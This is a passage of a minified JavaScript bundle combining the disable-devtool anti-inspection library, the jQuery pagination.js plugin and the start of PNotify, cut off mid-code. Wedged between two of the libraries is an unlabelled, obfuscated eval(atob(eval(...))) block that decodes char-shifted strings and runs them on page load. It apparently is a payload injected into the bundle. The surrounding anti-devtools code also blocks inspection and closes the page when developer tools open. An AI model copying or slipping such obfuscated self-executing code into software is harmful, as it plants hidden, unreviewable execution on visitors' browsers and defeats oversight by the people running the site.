o.m=t,o.c=e,o.d=function(t,e,i){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(o.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)o.d(i,n,function(e){return t[e]}.bind(null,n));return i},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=0)}([function(t,e,o){"use strict";function i(t){return-1!==navigator.userAgent.toLocaleLowerCase().indexOf(t)}o.r(e);var n,r=function(){try{return window.self!==window.top}catch(t){return!0}}(),a=i("qqbrowser"),s=i("firefox"),c=i("macintosh"),d=i("edge"),f=d&&!i("chrome")||i("trident")||i("msie"),l=i("crios"),u=i("edgios"),p={UNKONW:-1,REG_TO_STRING:0,DEFINE_ID:1,SIZE:2,DATE_TO_STRING:3,FUNC_TO_STRING:4,DEBUGGER:5},h=!1,g={};for(var m in p)g[p[m]]=!1;function b(t){g[t]=!1}function C(){for(var t in g)if(g[t])return h=!0,!0;return h=!1,!1}function v(){var t=function(){if(w(window.devicePixelRatio))return window.devicePixelRatio;var t=window.screen;return!w(t)&&(!(!t.deviceXDPI||!t.logicalXDPI)&&t.deviceXDPI/t.logicalXDPI)}();if(!1===t)return!0;var e=p.SIZE,o=window.outerWidth-window.innerWidth*t>200,i=window.outerHeight-window.innerHeight*t>300;return o||i?(A(e),!1):(b(e),!0)}function w(t){return null!=t}function y(t){throw new Error('"'+t+'" is read-only')}function S(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}var j,x=(S(n={},p.REG_TO_STRING,a||s),S(n,p.DEFINE_ID,!0),S(n,p.SIZE,!r&&!d),S(n,p.DATE_TO_STRING,!l&&!u),S(n,p.FUNC_TO_STRING,!l&&!u),S(n,p.DEBUGGER,l||u),n);function k(t,e,o){return e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}var L=(k(j={},p.REG_TO_STRING,function(){var t=p.REG_TO_STRING,e=0,o=/./;H(o),o.toString=function(){if(a){var o=(new Date).getTime();e&&o-e<100?A(t):e=o}else s&&A(t);return""},O(t,function(){H(o)})}),k(j,p.DEFINE_ID,function(){var t=p.DEFINE_ID,e=document.createElement("div");e.__defineGetter__("id",function(){A(t)}),Object.defineProperty(e,"id",{get:function(){A(t)}}),O(t,function(){H(e)})}),k(j,p.SIZE,function(){v(),window.addEventListener("resize",function(){setTimeout(v,100)},!0)}),k(j,p.DATE_TO_STRING,function(){var t=p.DATE_TO_STRING,e=0,o=new Date;o.toString=function(){return e++,""},O(t,function(){e=0,H(o),F(),e>=2&&A(t)})}),k(j,p.FUNC_TO_STRING,function(t){if(!t){var e=p.FUNC_TO_STRING,o=0,i=function(){};i.toString=function(){return o++,""},O(e,function(){o=0,H(i),F(),o>=2&&A(e)})}}),k(j,p.DEBUGGER,function(t){if(t){var e=p.DEBUGGER;O(e,function(){var t=Date.now();Date.now()-t>100&&A(e)})}}),j);function A(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p.UNKONW;console.warn("dtt 403"),D.clearIntervalWhenDevOpenTrigger&&P(),window.clearTimeout(E),D.ondtto(t,R),function(t){g[t]=!0}(t)}var _=null,E=null,N=[],T=0;function q(){var t,e,o,i,n,r,a=!1,s=function(){a=!0},c=function(){a=!1};t=s,e=c,o=window.alert,i=window.confirm,n=window.prompt,r=function(o){return function(){t&&t(),o.apply(void 0,arguments),e&&e()}},window.alert=r(o),window.confirm=r(i),window.prompt=r(n),function(t,e){var o,i,n;void 0!==document.hidden?(o="hidden",n="visibilitychange",i="visibilityState"):void 0!==document.mozHidden?(o="mozHidden",n="mozvisibilitychange",i="mozVisibilityState"):void 0!==document.msHidden?(o="msHidden",n="msvisibilitychange",i="msVisibilityState"):void 0!==document.webkitHidden&&(o="webkitHidden",n="webkitvisibilitychange",i="webkitVisibilityState");var r=function(){document[i]===o?e():t()};document.removeEventListener(n,r,!1),document.addEventListener(n,r,!1)}(c,s),_=window.setInterval(function(){a||(N.forEach(function(t){var e=t.type,o=t.handle;b(e),o(T++)}),F(),function(){if("function"==typeof D.ondttc){var t=h;!C()&&t&&D.ondttc()}}())},D.interval),E=setTimeout(function(){/(iphone|ipad|ipod|ios|android)/i.test(navigator.userAgent.toLowerCase())&&P()},D.stopIntervalTime)}function O(t,e){N.push({type:t,handle:e})}function P(){window.clearInterval(_)}function R(){if(P(),D.url)window.location.href=D.url;else{try{window.opener=null,window.open("","_self"),window.close(),window.history.back()}catch(t){console.log(t)}setTimeout(function(){window.location.href="/404"},500)}}function B(t){return(B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var D={md5:"",ondtto:R,ondttc:null,url:"",tkName:"l3w4t",interval:200,disableMenu:!0,stopIntervalTime:5e3,clearIntervalWhenDevOpenTrigger:!1,detectors:"all",clearLog:!0,disableSelect:!1,disableCopy:!1,disableCut:!1},$=["detectors","ondttc"];var I=window.console||{log:function(){}},H=f?function(){return I.log.apply(I,arguments)}:I.log,M=f?function(){return I.clear()}:I.clear;function F(){D.clearLog&&M()}function z(t,e){t.addEventListener(e,function(t){return(t=t||window.event).returnValue=!1,t.preventDefault(),!1})}function U(t,e,o,i,n,r){return K((a=K(K(e,t),K(i,r)))<<(s=n)|a>>>32-s,o);var a,s}function J(t,e,o,i,n,r,a){return U(e&o|~e&i,t,e,n,r,a)}function G(t,e,o,i,n,r,a){return U(e&i|o&~i,t,e,n,r,a)}function X(t,e,o,i,n,r,a){return U(e^o^i,t,e,n,r,a)}function Q(t,e,o,i,n,r,a){return U(o^(e|~i),t,e,n,r,a)}function K(t,e){var o=(65535&t)+(65535&e);return(t>>16)+(e>>16)+(o>>16)<<16|65535&o}var V=function(t){return function(t){for(var e="0123456789abcdef",o="",i=0;i<4*t.length;i++)o+=e.charAt(t[i>>2]>>i%4*8+4&15)+e.charAt(t[i>>2]>>i%4*8&15);return o}(function(t,e){t[e>>5]|=128<<e%32,t[14+(e+64>>>9<<4)]=e;for(var o=1732584193,i=-271733879,n=-1732584194,r=271733878,a=0;a<t.length;a+=16){var s=o,c=i,d=n,f=r;i=Q(i=Q(i=Q(i=Q(i=X(i=X(i=X(i=X(i=G(i=G(i=G(i=G(i=J(i=J(i=J(i=J(i,n=J(n,r=J(r,o=J(o,i,n,r,t[a+0],7,-680876936),i,n,t[a+1],12,-389564586),o,i,t[a+2],17,606105819),r,o,t[a+3],22,-1044525330),n=J(n,r=J(r,o=J(o,i,n,r,t[a+4],7,-176418897),i,n,t[a+5],12,1200080426),o,i,t[a+6],17,-1473231341),r,o,t[a+7],22,-45705983),n=J(n,r=J(r,o=J(o,i,n,r,t[a+8],7,1770035416),i,n,t[a+9],12,-1958414417),o,i,t[a+10],17,-42063),r,o,t[a+11],22,-1990404162),n=J(n,r=J(r,o=J(o,i,n,r,t[a+12],7,1804603682),i,n,t[a+13],12,-40341101),o,i,t[a+14],17,-1502002290),r,o,t[a+15],22,1236535329),n=G(n,r=G(r,o=G(o,i,n,r,t[a+1],5,-165796510),i,n,t[a+6],9,-1069501632),o,i,t[a+11],14,643717713),r,o,t[a+0],20,-373897302),n=G(n,r=G(r,o=G(o,i,n,r,t[a+5],5,-701558691),i,n,t[a+10],9,38016083),o,i,t[a+15],14,-660478335),r,o,t[a+4],20,-405537848),n=G(n,r=G(r,o=G(o,i,n,r,t[a+9],5,568446438),i,n,t[a+14],9,-1019803690),o,i,t[a+3],14,-187363961),r,o,t[a+8],20,1163531501),n=G(n,r=G(r,o=G(o,i,n,r,t[a+13],5,-1444681467),i,n,t[a+2],9,-51403784),o,i,t[a+7],14,1735328473),r,o,t[a+12],20,-1926607734),n=X(n,r=X(r,o=X(o,i,n,r,t[a+5],4,-378558),i,n,t[a+8],11,-2022574463),o,i,t[a+11],16,1839030562),r,o,t[a+14],23,-35309556),n=X(n,r=X(r,o=X(o,i,n,r,t[a+1],4,-1530992060),i,n,t[a+4],11,1272893353),o,i,t[a+7],16,-155497632),r,o,t[a+10],23,-1094730640),n=X(n,r=X(r,o=X(o,i,n,r,t[a+13],4,681279174),i,n,t[a+0],11,-358537222),o,i,t[a+3],16,-722521979),r,o,t[a+6],23,76029189),n=X(n,r=X(r,o=X(o,i,n,r,t[a+9],4,-640364487),i,n,t[a+12],11,-421815835),o,i,t[a+15],16,530742520),r,o,t[a+2],23,-995338651),n=Q(n,r=Q(r,o=Q(o,i,n,r,t[a+0],6,-198630844),i,n,t[a+7],10,1126891415),o,i,t[a+14],15,-1416354905),r,o,t[a+5],21,-57434055),n=Q(n,r=Q(r,o=Q(o,i,n,r,t[a+12],6,1700485571),i,n,t[a+3],10,-1894986606),o,i,t[a+10],15,-1051523),r,o,t[a+1],21,-2054922799),n=Q(n,r=Q(r,o=Q(o,i,n,r,t[a+8],6,1873313359),i,n,t[a+15],10,-30611744),o,i,t[a+6],15,-1560198380),r,o,t[a+13],21,1309151649),n=Q(n,r=Q(r,o=Q(o,i,n,r,t[a+4],6,-145523070),i,n,t[a+11],10,-1120210379),o,i,t[a+2],15,718787259),r,o,t[a+9],21,-343485551),o=K(o,s),i=K(i,c),n=K(n,d),r=K(r,f)}return Array(o,i,n,r)}(function(t){for(var e=Array(),o=0;o<8*t.length;o+=8)e[o>>5]|=(255&t.charCodeAt(o/8))<<o%32;return e}(t),8*t.length))};function W(t){var e,o;!function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};for(var e in D)void 0===t[e]||B(D[e])!==B(t[e])&&-1===$.indexOf(e)||(D[e]=t[e]);"function"==typeof D.ondttc&&!0===D.clearIntervalWhenDevOpenTrigger&&(D.clearIntervalWhenDevOpenTrigger=!1,console.warn("ondttclose"))}(t),function(){if(D.md5){var t=function(t){var e=window.location.search,o=window.location.hash;if(""===e&&""!==o&&(e="?".concat(o.split("?")[1])),""!==e&&void 0!==e){var i=new RegExp("(^|&)"+t+"=([^&]*)(&|$)","i"),n=e.substr(1).match(i);if(null!=n)return unescape(n[2])}return""}(D.tkName);if(V(t)===D.md5)return!0}return!1}()||(q(),e=c?function(t,e){return t.metaKey&&t.altKey&&73===e}:function(t,e){return t.ctrlKey&&t.shiftKey&&73===e},o=c?function(t,e){return t.metaKey&&t.altKey&&85===e||t.metaKey&&83===e}:function(t,e){return t.ctrlKey&&(83===e||85===e)},window.addEventListener("keydown",function(t){var i=(t=t||window.event).keyCode||t.which;if(123===i||e(t,i)||o(t,i))return t.returnValue=!1,t.preventDefault(),!1},!0),D.disableMenu&&z(window,"contextmenu"),D.disableSelect&&z(window,"selectstart"),D.disableCopy&&z(window,"copy"),D.disableCut&&z(window,"cut"),("all"===D.detectors?Object.keys(L):D.detectors).forEach(function(t){!function(t,e){if("function"==typeof e){var o=x[t];void 0===o?(y("value"),o=!0):"function"==typeof o&&(y("value"),o=o()),!0===o&&e()}}(t,L[t])}))}W.md5=V,W.version="0.2.5",W.DETECTOR_TYPE=p,W.isDevToolOpened=C,function(){if("undefined"!=typeof document){var t=document.querySelector("[disable-devtool-auto]");if(t){var e={};["md5","url","tk-name","interval","disable-menu","detectors"].forEach(function(o){var i=t.getAttribute(o);null!==i&&("interval"===o?i=parseInt(i):"disable-menu"===o?i="false"!==i:"detector"===o&&"all"!==i&&(i=i.split(" ")),e[function(t){if(-1===t.indexOf("-"))return t;var e=!1;return t.split("").map(function(t){return"-"===t?(e=!0,""):e?(e=!1,t.toUpperCase()):t}).join("")}(o)]=i)}),W(e)}}}(),e.default=W}]).default}),function(t,e){function o(t){throw new Error("Pagination: "+t)}void 0===e&&o("Pagination requires jQuery.");var i="pagination",n="__pagination-";e.fn.pagination&&(i="pagination2"),e.fn[i]=function(a){if(void 0===a)return this;var s=e(this),c=e.extend({},e.fn[i].defaults,a),d={initialize:function(){var t=this;if(s.data("pagination")||s.data("pagination",{}),!1!==t.callHook("beforeInit")){s.data("pagination").initialized&&e(".paginationjs",s).remove(),t.disabled=!!c.disabled;var o=t.model={pageRange:c.pageRange,pageSize:c.pageSize};t.parseDataSource(c.dataSource,function(e){t.isAsync=r.isString(e),r.isArray(e)&&(o.totalNumber=c.totalNumber=e.length),t.isDynamicTotalNumber=t.isAsync&&c.totalNumberLocator;var i=t.render(!0);c.className&&i.addClass(c.className),o.el=i,s["bottom"===c.position?"append":"prepend"](i),t.observer(),s.data("pagination").initialized=!0,t.callHook("afterInit",i)})}},render:function(t){var o=this,i=o.model,n=i.el||e('<div class="paginationjs"></div>'),r=!0!==t;o.callHook("beforeRender",r);var a=i.pageNumber||c.pageNumber,s=c.pageRange||0,d=o.getTotalPage(),f=a-s,l=a+s;return l>d&&(l=d,f=(f=d-2*s)<1?1:f),f<=1&&(f=1,l=Math.min(2*s+1,d)),n.html(o.generateHTML({currentPage:a,pageRange:s,rangeStart:f,rangeEnd:l})),c.hideWhenLessThanOnePage&&n[d<=1?"hide":"show"](),o.callHook("afterRender",r),n},generatePageNumbersHTML:function(t){var e,o=t.currentPage,i=this.getTotalPage(),n=t.rangeStart,r=t.rangeEnd,a="",s=c.pageLink,d=c.ellipsisText,f=c.classPrefix,l=c.activeClassName,u=c.disableClassName;if(null===c.pageRange){for(e=1;e<=i;e++)a+=e==o?'<li class="'+f+"-page J-paginationjs-page "+l+'" data-num="'+e+'"><a>'+e+"</a></li>":'<li class="'+f+'-page J-paginationjs-page" data-num="'+e+'"><a href="'+s+'">'+e+"</a></li>";return a}if(n<=3)for(e=1;e<n;e++)a+=e==o?'<li class="'+f+"-page J-paginationjs-page "+l+'" data-num="'+e+'"><a>'+e+"</a></li>":'<li class="'+f+'-page J-paginationjs-page" data-num="'+e+'"><a href="'+s+'">'+e+"</a></li>";else c.showFirstOnEllipsisShow&&(a+='<li class="'+f+"-page "+f+'-first J-paginationjs-page" data-num="1"><a href="'+s+'">1</a></li>'),a+='<li class="'+f+"-ellipsis "+u+'"><a>'+d+"</a></li>";for(e=n;e<=r;e++)a+=e==o?'<li class="'+f+"-page J-paginationjs-page "+l+'" data-num="'+e+'"><a>'+e+"</a></li>":'<li class="'+f+'-page J-paginationjs-page" data-num="'+e+'"><a href="'+s+'">'+e+"</a></li>";if(r>=i-2)for(e=r+1;e<=i;e++)a+='<li class="'+f+'-page J-paginationjs-page" data-num="'+e+'"><a href="'+s+'">'+e+"</a></li>";else a+='<li class="'+f+"-ellipsis "+u+'"><a>'+d+"</a></li>",c.showLastOnEllipsisShow&&(a+='<li class="'+f+"-page "+f+'-last J-paginationjs-page" data-num="'+i+'"><a href="'+s+'">'+i+"</a></li>");return a},generateHTML:function(t){var o=this,i=t.currentPage,n=o.getTotalPage(),r=o.getTotalNumber(),a=c.showPrevious,s=c.showNext,d=c.showPageNumbers,f=c.showNavigator,l=c.showGoInput,u=c.showGoButton,p=c.pageLink,h=c.prevText,g=c.nextText,m=c.goButtonText,b=c.classPrefix,C=c.disableClassName,v=c.ulClassName,w="",y='<input type="text" class="J-paginationjs-go-pagenumber">',S='<input type="button" class="J-paginationjs-go-button" value="'+m+'">',j=e.isFunction(c.formatNavigator)?c.formatNavigator(i,n,r):c.formatNavigator,x=e.isFunction(c.formatGoInput)?c.formatGoInput(y,i,n,r):c.formatGoInput,k=e.isFunction(c.formatGoButton)?c.formatGoButton(S,i,n,r):c.formatGoButton,L=e.isFunction(c.autoHidePrevious)?c.autoHidePrevious():c.autoHidePrevious,A=e.isFunction(c.autoHideNext)?c.autoHideNext():c.autoHideNext,_=e.isFunction(c.header)?c.header(i,n,r):c.header,E=e.isFunction(c.footer)?c.footer(i,n,r):c.footer;return _&&(w+=o.replaceVariables(_,{currentPage:i,totalPage:n,totalNumber:r})),(a||d||s)&&(w+='<div class="paginationjs-pages">',w+=v?'<ul class="'+v+'">':"<ul>",a&&(i<=1?L||(w+='<li class="'+b+"-prev "+C+'"><a>'+h+"</a></li>"):w+='<li class="'+b+'-prev J-paginationjs-previous" data-num="'+(i-1)+'" title="Previous page"><a href="'+p+'">'+h+"</a></li>"),d&&(w+=o.generatePageNumbersHTML(t)),s&&(i>=n?A||(w+='<li class="'+b+"-next "+C+'"><a>'+g+"</a></li>"):w+='<li class="'+b+'-next J-paginationjs-next" data-num="'+(i+1)+'" title="Next page"><a href="'+p+'">'+g+"</a></li>"),w+="</ul></div>"),f&&j&&(w+='<div class="'+b+'-nav J-paginationjs-nav">'+o.replaceVariables(j,{currentPage:i,totalPage:n,totalNumber:r})+"</div>"),l&&x&&(w+='<div class="'+b+'-go-input">'+o.replaceVariables(x,{currentPage:i,totalPage:n,totalNumber:r,input:y})+"</div>"),u&&k&&(w+='<div class="'+b+'-go-button">'+o.replaceVariables(k,{currentPage:i,totalPage:n,totalNumber:r,button:S})+"</div>"),E&&(w+=o.replaceVariables(E,{currentPage:i,totalPage:n,totalNumber:r})),w},findTotalNumberFromRemoteResponse:function(t){this.model.totalNumber=c.totalNumberLocator(t)},go:function(t,o){function i(t){if(!1===n.callHook("beforePaging",d))return!1;if(a.direction=void 0===a.pageNumber?0:d>a.pageNumber?1:-1,a.pageNumber=d,n.render(),n.disabled&&n.isAsync&&n.enable(),s.data("pagination").model=a,c.formatResult){var i=e.extend(!0,[],t);r.isArray(t=c.formatResult(i))||(t=i)}s.data("pagination").currentPageData=t,n.doCallback(t,o),n.callHook("afterPaging",d),1==d&&n.callHook("afterIsFirstPage"),d==n.getTotalPage()&&n.callHook("afterIsLastPage")}var n=this,a=n.model;if(!n.disabled){var d=t;if((d=parseInt(d))&&!(d<1)){var f=c.pageSize,l=n.getTotalNumber(),u=n.getTotalPage();if(!(l>0&&d>u)){if(!n.isAsync)return void i(n.getDataFragment(d));var p={},h=c.alias||{};p[h.pageSize?h.pageSize:"pageSize"]=f,p[h.pageNumber?h.pageNumber:"pageNumber"]=d;var g=e.isFunction(c.ajax)?c.ajax():c.ajax,m={type:"get",cache:!1,data:{},contentType:"application/x-www-form-urlencoded; charset=UTF-8",dataType:"json",async:!0};e.extend(!0,m,g),e.extend(m.data,p),m.url=c.dataSource,m.success=function(t){n.isDynamicTotalNumber?n.findTotalNumberFromRemoteResponse(t):n.model.totalNumber=c.totalNumber,i(n.filterDataByLocator(t))},m.error=function(t,e,o){c.formatAjaxError&&c.formatAjaxError(t,e,o),n.enable()},n.disable(),e.ajax(m)}}}},doCallback:function(t,o){var i=this.model;e.isFunction(o)?o(t,i):e.isFunction(c.callback)&&c.callback(t,i)},destroy:function(){!1!==this.callHook("beforeDestroy")&&(this.model.el.remove(),s.off(),e("#paginationjs-style").remove(),this.callHook("afterDestroy"))},previous:function(t){this.go(this.model.pageNumber-1,t)},next:function(t){this.go(this.model.pageNumber+1,t)},disable:function(){var t=this,e=t.isAsync?"async":"sync";!1!==t.callHook("beforeDisable",e)&&(t.disabled=!0,t.model.disabled=!0,t.callHook("afterDisable",e))},enable:function(){var t=this,e=t.isAsync?"async":"sync";!1!==t.callHook("beforeEnable",e)&&(t.disabled=!1,t.model.disabled=!1,t.callHook("afterEnable",e))},refresh:function(t){this.go(this.model.pageNumber,t)},show:function(){this.model.el.is(":visible")||this.model.el.show()},hide:function(){this.model.el.is(":visible")&&this.model.el.hide()},replaceVariables:function(t,e){var o;for(var i in e){var n=e[i],r=new RegExp("<%=\\s*"+i+"\\s*%>","img");o=(o||t).replace(r,n)}return o},getDataFragment:function(t){var e=c.pageSize,o=c.dataSource,i=this.getTotalNumber(),n=e*(t-1)+1,r=Math.min(t*e,i);return o.slice(n-1,r)},getTotalNumber:function(){return this.model.totalNumber||c.totalNumber||0},getTotalPage:function(){return Math.ceil(this.getTotalNumber()/c.pageSize)},getLocator:function(t){var i;return"string"==typeof t?i=t:e.isFunction(t)?i=t():o('"locator" is incorrect. (String | Function)'),i},filterDataByLocator:function(t){var i,n=this.getLocator(c.locator);if(r.isObject(t)){try{e.each(n.split("."),function(e,o){i=(i||t)[o]})}catch(t){}i?r.isArray(i)||o("dataSource."+n+" must be an Array."):o("dataSource."+n+" is undefined.")}return i||t},parseDataSource:function(t,i){var n=this;r.isObject(t)?i(c.dataSource=n.filterDataByLocator(t)):r.isArray(t)?i(c.dataSource=t):e.isFunction(t)?c.dataSource(function(t){r.isArray(t)||o('The parameter of "done" Function should be an Array.'),n.parseDataSource.call(n,t,i)}):"string"==typeof t?(/^https?|file:/.test(t)&&(c.ajaxDataType="jsonp"),i(t)):o('Unexpected type of "dataSource".')},callHook:function(o){var i,n=s.data("pagination"),r=Array.prototype.slice.apply(arguments);return r.shift(),c[o]&&e.isFunction(c[o])&&!1===c[o].apply(t,r)&&(i=!1),n.hooks&&n.hooks[o]&&e.each(n.hooks[o],function(e,o){!1===o.apply(t,r)&&(i=!1)}),!1!==i},observer:function(){var t=this,i=t.model.el;s.on(n+"go",function(i,n,r){(n=parseInt(e.trim(n)))&&(e.isNumeric(n)||o('"pageNumber" is incorrect. (Number)'),t.go(n,r))}),i.delegate(".J-paginationjs-page","click",function(o){var i=e(o.currentTarget),n=e.trim(i.attr("data-num"));if(n&&!i.hasClass(c.disableClassName)&&!i.hasClass(c.activeClassName))return!1!==t.callHook("beforePageOnClick",o,n)&&(t.go(n),t.callHook("afterPageOnClick",o,n),!!c.pageLink&&void 0)}),i.delegate(".J-paginationjs-previous","click",function(o){var i=e(o.currentTarget),n=e.trim(i.attr("data-num"));if(n&&!i.hasClass(c.disableClassName))return!1!==t.callHook("beforePreviousOnClick",o,n)&&(t.go(n),t.callHook("afterPreviousOnClick",o,n),!!c.pageLink&&void 0)}),i.delegate(".J-paginationjs-next","click",function(o){var i=e(o.currentTarget),n=e.trim(i.attr("data-num"));if(n&&!i.hasClass(c.disableClassName))return!1!==t.callHook("beforeNextOnClick",o,n)&&(t.go(n),t.callHook("afterNextOnClick",o,n),!!c.pageLink&&void 0)}),i.delegate(".J-paginationjs-go-button","click",function(o){var r=e(".J-paginationjs-go-pagenumber",i).val();if(!1===t.callHook("beforeGoButtonOnClick",o,r))return!1;s.trigger(n+"go",r),t.callHook("afterGoButtonOnClick",o,r)}),i.delegate(".J-paginationjs-go-pagenumber","keyup",function(o){if(13===o.which){var r=e(o.currentTarget).val();if(!1===t.callHook("beforeGoInputOnEnter",o,r))return!1;s.trigger(n+"go",r),e(".J-paginationjs-go-pagenumber",i).focus(),t.callHook("afterGoInputOnEnter",o,r)}}),s.on(n+"previous",function(e,o){t.previous(o)}),s.on(n+"next",function(e,o){t.next(o)}),s.on(n+"disable",function(){t.disable()}),s.on(n+"enable",function(){t.enable()}),s.on(n+"refresh",function(e,o){t.refresh(o)}),s.on(n+"show",function(){t.show()}),s.on(n+"hide",function(){t.hide()}),s.on(n+"destroy",function(){t.destroy()});var r=Math.max(t.getTotalPage(),1),a=c.pageNumber;t.isDynamicTotalNumber&&(a=1),c.triggerPagingOnInit&&s.trigger(n+"go",Math.min(a,r))}};if(s.data("pagination")&&!0===s.data("pagination").initialized){if(e.isNumeric(a))return s.trigger.call(this,n+"go",a,arguments[1]),this;if("string"==typeof a){var f=Array.prototype.slice.apply(arguments);switch(f[0]=n+f[0],a){case"previous":case"next":case"go":case"disable":case"enable":case"refresh":case"show":case"hide":case"destroy":s.trigger.apply(this,f);break;case"getSelectedPageNum":return s.data("pagination").model?s.data("pagination").model.pageNumber:s.data("pagination").attributes.pageNumber;case"getTotalPage":return Math.ceil(s.data("pagination").model.totalNumber/s.data("pagination").model.pageSize);case"getSelectedPageData":return s.data("pagination").currentPageData;case"isDisabled":return!0===s.data("pagination").model.disabled;default:o("Unknown action: "+a)}return this}!function(t){e.each(["go","previous","next","disable","enable","refresh","show","hide","destroy"],function(e,o){t.off(n+o)}),t.data("pagination",{}),e(".paginationjs",t).remove()}(s)}else r.isObject(a)||o("Illegal options");return function(t){t.dataSource||o('"dataSource" is required.'),"string"==typeof t.dataSource?void 0===t.totalNumberLocator?void 0===t.totalNumber?o('"totalNumber" is required.'):e.isNumeric(t.totalNumber)||o('"totalNumber" is incorrect. (Number)'):e.isFunction(t.totalNumberLocator)||o('"totalNumberLocator" should be a Function.'):r.isObject(t.dataSource)&&(void 0===t.locator?o('"dataSource" is an Object, please specify "locator".'):"string"==typeof t.locator||e.isFunction(t.locator)||o(t.locator+" is incorrect. (String | Function)")),void 0===t.formatResult||e.isFunction(t.formatResult)||o('"formatResult" should be a Function.')}(c),d.initialize(),this},e.fn[i].defaults={totalNumber:0,pageNumber:1,pageSize:10,pageRange:2,showPrevious:!0,showNext:!0,showPageNumbers:!0,showNavigator:!1,showGoInput:!1,showGoButton:!1,pageLink:"",prevText:"&laquo;",nextText:"&raquo;",ellipsisText:"...",goButtonText:"Go",classPrefix:"paginationjs",activeClassName:"active",disableClassName:"disabled",inlineStyle:!0,formatNavigator:"<%= currentPage %> / <%= totalPage %>",formatGoInput:"<%= input %>",formatGoButton:"<%= button %>",position:"bottom",autoHidePrevious:!1,autoHideNext:!1,triggerPagingOnInit:!0,hideWhenLessThanOnePage:!1,showFirstOnEllipsisShow:!0,showLastOnEllipsisShow:!0,callback:function(){}},e.fn.addHook=function(t,i){arguments.length<2&&o("Missing argument."),e.isFunction(i)||o("callback must be a function.");var n=e(this),r=n.data("pagination");r||(n.data("pagination",{}),r=n.data("pagination")),!r.hooks&&(r.hooks={}),r.hooks[t]=r.hooks[t]||[],r.hooks[t].push(i)},e[i]=function(t,i){var n;if(arguments.length<2&&o("Requires two parameters."),(n="string"!=typeof t&&t instanceof jQuery?t:e(t)).length)return n.pagination(i),n};var r={};e.each(["Object","Array","String"],function(t,e){r["is"+e]=function(t){return function(t,e){return("object"==(e=typeof t)?null==t?"null":Object.prototype.toString.call(t).slice(8,-1):e).toLowerCase()}(t)===e.toLowerCase()}}),"function"==typeof define&&define.amd&&define(function(){return e})}(this,window.jQuery),eval(atob(eval(function(t,e,o,i,n,r){if(n=function(t){return(t<62?"":n(parseInt(t/62)))+((t%=62)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;o--;)r[n(o)]=i[o]||n(o);i=[function(t){return r[t]}],n=function(){return"\\w+"},o=1}for(;o--;)i[o]&&(t=t.replace(new RegExp("\\b"+n(o)+"\\b","g"),i[o]));return t}("(0(){a A=d.e.f.h(i),G=A.j();1 A.k().2(0(P,v){1 4.5(P-G-18-v)}).6('')})(17,o,I,K,L,M,N,O,Q,o,R,p,p,q,S,T,t,u,w,u,x,U,V,W,X,Y,Z,t,w)+(y).7(8).9().l('').2(0(b){1 4.5(b.m()+(-z))}).6('')+(3).7(8).9()+(16).7(8).9().l('').2(0(c){1 4.5(c.m()+(-13))}).6('')+(0(){a g=d.e.f.h(i),n=g.j();1 g.k().2(0(s,H){1 4.5(s-n-10-H)}).6('')})(11,12,14,15,B,19,D,E,1a,1b,D,F,1c,1d,E,q,1e,1f,1g,F,1h,x,1i,1j,1k)+(1l).7(8).9()+(y).7(8).9().l('').2(0(J){1 4.5(J.m()+(-z))}).6('')+(0(){a G=d.e.f.h(i),r=G.j();1 G.k().2(0(J,C){1 4.5(J-r-1m-C)}).6('')})(1n,1o,1p,B)",0,88,"function|return|map||String|fromCharCode|join|toString|36|toLowerCase|var|||Array|prototype|slice||call|arguments|shift|reverse|split|charCodeAt||162|140|171|||146|94||102|141|31|39||209||173|169|175|||177||130|132|115|122|161||154|119|131|99|147|107|145|138|142|127|51|21|215||181|193||||157|191|168|206|136|186|187|149|178|179|172|176|28|63|27|153|202".split("|"),0,{})))),function(t,e){"function"==typeof define&&define.amd?define("pnotify",["jquery"],function(o){return e(o,t)}):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),global||t):t.PNotify=e(t.jQuery,t)}("undefined"!=typeof window?window:this,function(t,e){var o=function(e){var i,n,r={dir1:"down",dir2:"left",push:"bottom",spacing1:36,spacing2:36,context:t("body"),modal:!1},a=t(e),s=function(){n=t("body"),d.prototype.options.stack.context=n,(a=t(e)).bind("resize",function(){i&&clearTimeout(i),i=setTimeout(function(){d.positionAll(!0)},10)})},c=function(e){var o=t("<div />",{class:"ui-pnotify-modal-overlay"});return o.prependTo(e.context),e.overlay_close&&o.click(function(){d.removeStack(e)}),o},d=function(t){this.state="initializing",this.timer=null,this.animTimer=null,this.styles=null,this.elem=null,this.container=null,this.title_container=null,this.text_container=null,this.animating=!1,this.timerHide=!1,this.parseOptions(t),this.init()};return t.extend(d.prototype,{version:"3.2.0",options:{title:!1,title_escape:!1,text:!1,text_escape:!1,styling:"brighttheme",addclass:"",cornerclass:"",auto_display:!0,width:"300px",min_height:"16px",type:"notice",icon:!0,animation:"fade",animate_speed:"normal",shadow:!0,hide:!0,delay:8e3,mouse_reset:!0,remove:!0,insert_brs:!0,destroy:!0,stack:r},modules:{},runModules:function(t,e){var o;for(var i in this.modules)o="object"==typeof e&&i in e?e[i]:e,"function"==typeof this.modules[i][t]&&(this.modules[i].notice=this,this.modules[i].options="object"==typeof this.options[i]?this.options[i]:{},this.modules[i][t](this,"object"==typeof this.options[i]?this.options[i]:{},o))},init:function(){var e=this;return this.modules={},t.extend(!0,this.modules,d.prototype.modules),"object"==typeof this.options.styling?this.styles=this.options.styling:this.styles=d.styling[this.options.styling],this.elem=t("<div />",{class:"ui-pnotify 